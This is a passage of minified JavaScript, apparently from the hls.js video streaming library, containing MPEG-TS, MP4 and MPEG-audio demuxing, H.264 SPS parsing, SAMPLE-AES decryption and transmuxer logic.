r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+a-1],u=I[3*(3===r?0:2===r?1:2)+n],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===D){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);D=v?parseInt(v[1]):0}return!!D&&D<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function F(t,e){return e+1<t.length&&P(t,e)}function M(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var a=e+i;return a===t.length||F(t,a)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,a=0,n=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),a=u(),n=u(),s=u());var b=[1,1];if(h()&&h())switch(o()){case 1:b=[1,1];break;case 2:b=[12,11];break;case 3:b=[10,11];break;case 4:b=[16,11];break;case 5:b=[40,33];break;case 6:b=[24,11];break;case 7:b=[20,11];break;case 8:b=[32,11];break;case 9:b=[80,33];break;case 10:b=[18,11];break;case 11:b=[15,11];break;case 12:b=[64,33];break;case 13:b=[160,99];break;case 14:b=[4,3];break;case 15:b=[3,2];break;case 16:b=[2,1];break;case 255:b=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-E)*(T+1)*16-(E?2:4)*(n+s),pixelRatio:b}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new n.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){var s=new Uint8Array(n);a.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)t.set(r.subarray(i,i+16),a);return t},e.decryptAvcSample=function(t,e,r,i,a,n){var s=q(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.data.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,n,s){var o;void 0===n&&(n=!1),void 0===s&&(s=!1),n||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,E=this.pmtParsed,b=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),k=((31&e[A+1])<<8)+e[A+2],D=void 0;if((48&e[A+3])>>4>1){if((D=A+5+e[A+4])===A+188)continue}else D=A+4;switch(k){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(D,A+188)),g.size+=A+188-D);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(D,A+188)),m.size+=A+188-D);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(D,A+188)),y.size+=A+188-D);break;case 0:R&&(D+=e[D]+1),b=this._pmtId=j(e,D);break;case b:R&&(D+=e[D]+1);var _=H(e,D,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,n);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!E&&(f.b.log("reparse from beginning"),T=!1,A=L-188),E=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,a=t.id3Track,n=i.pesData,s=r.pesData,o=a.pesData;n&&(e=V(n))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=n,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),a.pesData=null):a.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),a=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,a)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,a=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){a.samples?e.decryptAvcSamples(a.samples,0,0,(function(){r(t)})):r(t)})):a.samples&&e.decryptAvcSamples(a.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,a=this._avcTrack,n=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&n.length&&!a.audFound&&(W(s,a),s=this.avcSample=K(!1,t.pts,t.dts,"")),n.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var n=e.data;if(l&&n.length>4){var u=new N(n).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],E=0;E<16;E++)T.push(h.readUByte().toString(16)),3!==E&&5!==E&&7!==E&&9!==E||T.push("-");for(var b=c-16,S=new Uint8Array(b),L=0;L<b;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!a.sps){var R=new N(e.data).readSPS();a.width=R.width,a.height=R.height,a.pixelRatio=R.pixelRatio,a.sps=[e.data],a.duration=i._duration;for(var k=e.data.subarray(1,4),D="avc1.",_=0;_<3;_++){var I=k[_].toString(16);I.length<2&&(I="0"+I),D+=I}a.codec=D}break;case 8:r=!0,a.pps||(a.pps=[e.data]);break;case 9:r=!1,a.audFound=!0,s&&W(s,a),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,a),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var a=r.units;e=a[a.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,a=this._avcTrack,n=a.naluState||0,s=n,o=[],l=0,u=-1,h=0;for(-1===n&&(u=0,h=31&t[0],n=0,l=1);l<i;)if(e=t[l++],n)if(1!==n)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-n-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-n-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f}}l<i?(u=l,h=31&t[l],n=0):n=-1}else n=0;else n=3;else n=e?0:2;else n=e?0:1;if(u>=0&&n>=0){var g={data:t.subarray(u,i),type:h,state:n};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return a.naluState=n,o},e.parseAACPES=function(t){var e,r,n,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(n="AAC PES did not start with ADTS header,offset:"+e,s=!1):(n="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+n),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:s,reason:n}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=E(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=b(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,a=0,n=t.pts;if(void 0!==n)for(;a<r;)if(F(e,a)){var s=O(this._audioTrack,e,a,n,i);if(!s)break;a+=s.length,i++}else a++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var a={audio:-1,avc:-1,id3:-1,isAAC:!0},n=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<n;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===a.audio&&(a.audio=s);break;case 21:-1===a.id3&&(a.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===a.avc&&(a.avc=s);break;case 3:case 4:r?-1===a.audio&&(a.audio=s,a.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return a}function V(t){var e,r,i,a,n,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?a-(n=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((a-n)/9e4)+"s delta between PTS and DTS, align them"),a=n):n=a);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:a,dts:n,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var a=r[i-1];t.pts=a.pts,t.dts=a.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var a=e-r.length,n=new Uint8Array(a),s=0;for(i=0;i<a;s++,i++)s===r[0]&&(s++,r.shift()),n[i]=t[s];return n}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(M(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var a={};i.audio&&i.video?a.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?a.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?a.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=a},e.remux=function(t,e,r,i,a){var n=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=a||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(n)||(this.initPTS=d.initPTS=n=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,n),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var E={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===E.type?E:void 0,u.video="audio"!==E.type?E:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,at=tt,nt=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:k,remux:at},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,a){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new nt.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=a}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var a=this,n=r.transmuxing;n.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=a.push(t,null,r);return a.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return n.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,E=v.timeOffset,b=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,b,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var k=o.flush();s=Object(l.a)(k,s)}this.configureTransmuxer(s,d)}var D=this.transmux(s,c,E,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,n.executeEnd=it(),D},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var n=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(n){var d=n.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,a=e.avcTrack,n=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,a,n,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var a=this.demuxer,n=this.remuxer;a&&n&&(a.resetInitSegment(e,r,i),n.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,a){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,a):this.transmuxUnencrypted(t,r,i,a)},e.transmuxUnencrypted=function(t,e,r,i){var a=this.demuxer.demux(t,e,!1,!this.config.progressive),n=a.audioTrack,s=a.avcTrack,o=a.id3Track,l=a.textTrack;return{remuxResult:this.remuxer.remux(n,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,a){var n=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:n.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,n.id),chunkMeta:a}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,a=this.observer,n=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:k,remux:at});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(a,i,n,s)),v&&v instanceof y||(this.demuxer=new 